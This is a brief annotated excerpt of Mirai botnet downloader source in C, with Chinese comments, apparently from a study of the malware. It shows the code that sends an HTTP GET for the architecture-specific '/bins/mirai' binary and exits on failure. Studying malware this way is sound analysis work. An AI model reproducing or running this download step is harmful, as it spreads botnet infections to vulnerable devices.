 171
172 // 向socket流中写一个get请求，顺便检查写入字节数量 =？报文总长度；
173 // "\r\n\r\n" HTTP头和体的标准分隔符
174 if (write(sfd, "GET /bins/mirai." BOT_ARCH " HTTP/1.0\r\n\r\n", 16 + arch_strlen + 13) != (16 + arch_strlen + 13))
175 {
176
177 #ifdef DEBUG
178 printf("Failed to send get request.\n");
179 #endif
180
181 __exit(3);
182 }
183
184 #ifdef DEBUG
185 printf("Started header parse...\n");
186 #endif